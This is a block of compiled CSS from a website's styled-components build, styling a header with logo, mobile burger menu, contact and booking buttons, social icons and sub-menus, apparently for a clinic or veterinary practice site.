.hAtHQR{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-h5,MontserratMedium,sans-serif);font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h5,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);font-weight:var(--sc-font-weight-h5,normal);color:var(--sc-anchor--color,#484141);padding-left:13px;}/*!sc*/
@media (min-width:1024px){.hAtHQR{font-size:var(--sc-font-size-h5_desktop,13px);line-height:var(--sc-line-height-h5_desktop,21px);-webkit-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);letter-spacing:var(--sc-letter-spacing-h5_desktop,normal);}}/*!sc*/
.hAtHQR:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hAtHQR.back-link:before{content:"◂";position:relative;left:-5px;}/*!sc*/
.hAtHQR:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.gsJyUG{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);text-align:left;color:var(--sc-anchor--color,#484141);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;font-family:var(--sc-font-family-btn,MontserratMedium,sans-serif);-webkit-text-decoration-line:none;text-decoration-line:none;background-color:var(--sc-button--bg-color-hero,#423F40);border-radius:var(--sc-button--border-radius-hero,8px);border-width:2px;border-color:var(--sc-button--border-color-hero,#423F40);border-style:solid;text-transform:uppercase;color:var(--sc-button--color-link-hero,#FFFFFF);font-size:var(--sc-font-size-base,16px);padding:15px 40px;}/*!sc*/
@media (min-width:1024px){.gsJyUG{padding:var(--sc-button--padding-hero,20px 35px);}}/*!sc*/
.gsJyUG:hover{color:var(--sc-button--color-link-hero-hover,#FFFFFF);border-color:var(--sc-button--border-color-hero-hover,#2B2B2B);background-color:var(--sc-button--bg-color-hero-hover,#2B2B2B);}/*!sc*/
.gsJyUG:after{content:'';}/*!sc*/
.gsJyUG:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"iOMHcu,jEwRKd,gVamII,hAtHQR,gsJyUG,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.iCwrDh{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.iCwrDh img{margin-bottom:0;}/*!sc*/
.iCwrDh .logo-container > a{width:144px;height:52px;}/*!sc*/
.iCwrDh .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.iCwrDh.logo-left .logo-container > a,.iCwrDh.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.iCwrDh.logo-center .logo-container > a{width:260px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iCwrDh.logo-center .logo-container > a{width:198px;height:117px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.iCwrDh.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center .header-logo .logo-container > a{width:260px;height:auto;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center .header-logo{height:117px;width:260px;max-height:260px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.iCwrDh.logo-center .header-logo{min-height:65px !important;max-height:260px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.iCwrDh.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.iCwrDh.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.iCwrDh{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.iCwrDh{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"iCwrDh,"}/*!sc*/
.hBlieB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.hBlieB .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hBlieB .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.hBlieB .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.hBlieB .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.hBlieB .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.hBlieB .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.hBlieB .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,normal);-moz-letter-spacing:var(--sc-letter-spacing-default,normal);-ms-letter-spacing:var(--sc-letter-spacing-default,normal);letter-spacing:var(--sc-letter-spacing-default,normal);color:var(--sc-header--bar-color,#484141);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.hBlieB .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.hBlieB .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,normal);-moz-letter-spacing:var(--sc-letter-spacing-h5,normal);-ms-letter-spacing:var(--sc-letter-spacing-h5,normal);letter-spacing:var(--sc-letter-spacing-h5,normal);vertical-align:top;color:var(--sc-header--bar-color,#484141);}/*!sc*/
.hBlieB .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.hBlieB .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.hBlieB .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.hBlieB svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.hBlieB svg path{fill:var(--sc-header--bar-color,#484141);stroke:none;}/*!sc*/
.hBlieB.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.hBlieB.burger-open .nonSplit{display:block;}/*!sc*/
.hBlieB.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.hBlieB.burger-open .link-CTA{display:none;}/*!sc*/
.hBlieB.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.hBlieB.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.hBlieB.burger-open .map svg{margin-top:5px;}/*!sc*/
.hBlieB.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.hBlieB.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hBlieB.burger-open .call svg{margin-top:0;}/*!sc*/
.hBlieB.burger-open .sms{border-left:none;}/*!sc*/
.hBlieB.burger-open .book,.hBlieB.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.hBlieB.burger-open .book > a,.hBlieB.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.hBlieB.burger-close .details-CTA{display:none;}/*!sc*/
.hBlieB.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.hBlieB.burger-close .map a,.hBlieB.burger-close .call a,.hBlieB.burger-close .book a,.hBlieB.burger-close .pharmacyCta a,.hBlieB.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.hBlieB.burger-close .map svg,.hBlieB.burger-close .call svg,.hBlieB.burger-close .book svg,.hBlieB.burger-close .pharmacyCta svg,.hBlieB.burger-close .sms svg{margin-top:2px;}/*!sc*/
.hBlieB.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.hBlieB.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.hBlieB.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(1),.hBlieB.burger-close .nonSplit .call:nth-child(1),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(2),.hBlieB.burger-close .nonSplit .call:nth-child(2),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.hBlieB.burger-close .nonSplit .map:nth-child(3),.hBlieB.burger-close .nonSplit .call:nth-child(3),.hBlieB.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.hBlieB{display:none;}}/*!sc*/
@media (max-width:63.99875em){.hBlieB.burger-open.has-sticky-cta{padding:0;}.hBlieB.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.hBlieB.burger-open.has-sticky-cta .book{margin-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.hBlieB.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.hBlieB.burger-open.has-sticky-cta .nonSplit .book{display:none;}.hBlieB.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,transparent);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hBlieB.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .hBlieB.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.hBlieB.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"hBlieB,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.kaJcZY{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#2B2B2B);display:inline-block;}/*!sc*/
.kaJcZY:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.kaJcZY svg,.kaJcZY img{fill:var(--sc-social-icon--color-fill,#FFFFFF);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.kaJcZY img{display:block;}/*!sc*/
.kaJcZY a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#2B2B2B);}/*!sc*/
.kaJcZY a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#484141);border-color:var(--sc-social-icon--border-color-icon-hover,#484141);}/*!sc*/
.kaJcZY a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#FFFFFF);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"kaJcZY,"}/*!sc*/
.bAVEHP.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#2B2B2B);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.bAVEHP .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.bAVEHP .nva-social-icons__copy-button svg,.bAVEHP .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.bAVEHP .nva-social-icons__copy-button svg fill:function (props),.bAVEHP .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"bAVEHP,"}/*!sc*/
.kXTYOI{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.kXTYOI .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.kXTYOI .mobile-only{display:block;}}/*!sc*/
.kXTYOI .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.kXTYOI .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#484141);}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.kXTYOI.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.kXTYOI.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#484141);}/*!sc*/
@media (min-width:1024px){.kXTYOI.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.kXTYOI a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kXTYOI .heading_five{width:100%;}/*!sc*/
.kXTYOI .heading_five a{width:100%;}/*!sc*/
.kXTYOI .phone-link,.kXTYOI .address-link{color:var(--sc-font-color-h5-base,#484141);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.kXTYOI .phone-link:hover,.kXTYOI .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#484141);}/*!sc*/
.kXTYOI .phone-link:hover .heading_five,.kXTYOI .address-link:hover .heading_five{color:var(--sc-header--color-hover,#484141);}/*!sc*/
.kXTYOI .nav-phone,.kXTYOI .nav-sms{padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.kXTYOI .nav-phone a,.kXTYOI .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-phone a,.kXTYOI .nav-sms a{cursor:pointer;}}/*!sc*/
.kXTYOI .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.kXTYOI .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.kXTYOI .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#484141);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.kXTYOI .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#484141);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.kXTYOI .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-link{padding:0;}.kXTYOI .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.kXTYOI .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.kXTYOI .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.kXTYOI .nav-utility h5{color:var(--sc-header--primary-color,#2B2B2B);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-utility{width:auto;}}/*!sc*/
.kXTYOI .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.kXTYOI .nav-address{margin-top:0;}}/*!sc*/
.kXTYOI .nav-phone,.kXTYOI .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#484141);}/*!sc*/
.kXTYOI .nav-phone h5,.kXTYOI .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.kXTYOI .header-social-icons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.kXTYOI .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.kXTYOI{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"kXTYOI,"}/*!sc*/
.lnzjCL.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#FFFFFF);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.lnzjCL.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.lnzjCL.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.lnzjCL.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.lnzjCL.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.lnzjCL .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.lnzjCL .sub-menu-heading{color:var(--sc-header--primary-color,#2B2B2B);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.lnzjCL .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#2B2B2B);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.lnzjCL .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lnzjCL .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.lnzjCL .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"lnzjCL,"}/*!sc*/
.frCtvO{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.frCtvO .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.frCtvO .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.frCtvO .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.frCtvO .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.frCtvO .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.frCtvO .key-category-link{width:100%;}/*!sc*/
.frCtvO .key-category-menu{width:100%;}/*!sc*/
.frCtvO .key-category-menu.open{color:var(--sc-header--primary-color,#2B2B2B);}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#484141);}}/*!sc*/
.frCtvO .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-menu svg{display:none;}}/*!sc*/
.frCtvO .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#2B2B2B);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.frCtvO .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#2B2B2B);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4,normal);letter-spacing:var(--sc-letter-spacing-h4,normal);border-bottom:2px solid transparent;}/*!sc*/
.frCtvO .key-category-link:hover,.frCtvO .key-category-menu:hover,.frCtvO .key-category-link:active,.frCtvO .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);letter-spacing:var(--sc-letter-spacing-h4_desktop,normal);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.frCtvO .key-category-link,.frCtvO .key-category-menu{font-size:var(--sc-font-size-h4_desktop,18px);}}/*!sc*/
.frCtvO .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.frCtvO .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.frCtvO .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.frCtvO .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.frCtvO .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.frCtvO .svg-search-icon path,.frCtvO .svg-search-icon polygon,.frCtvO .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#423F40);}/*!sc*/
.frCtvO .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#423F40);stroke-width:2;}/*!sc*/
.frCtvO .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.frCtvO .nav-item{padding:20px 130px;}}/*!sc*/
